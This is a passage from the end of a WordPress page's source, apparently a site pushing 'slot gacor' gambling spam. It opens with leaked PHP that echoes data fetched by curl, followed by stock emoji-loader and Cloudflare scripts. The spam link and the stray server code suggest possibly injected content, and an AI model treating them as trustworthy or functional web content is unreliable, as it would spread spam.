if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
